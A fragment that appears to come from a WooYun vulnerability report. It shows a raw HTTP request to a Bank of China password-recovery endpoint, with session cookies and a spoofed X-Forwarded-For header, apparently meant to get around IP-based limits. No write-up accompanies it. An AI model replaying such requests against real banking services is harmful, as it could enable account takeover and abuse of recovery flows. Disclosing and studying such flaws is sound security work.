 POST /ezuc-web/findpwd/getQuestionList.do?time=1436452026328 HTTP/1.1
Host: e.boc.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: https://e.boc.cn/ezuc-web/page/general/newFindpwd/questionFind.html?timeMark=1436452031268
Cookie: JSESSIONID=AAM6UmehsdVdgbAaliD2thKL.5648b343-e802-3b20-a012-805d0d35fb80; ezuc="HZ7B562EC62E1D4E35B0D93318EA149AB5:51629";
JSESSIONID=00005k90Vjn419mg-2v4wA3GEP8:-1
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
www.wooyun.org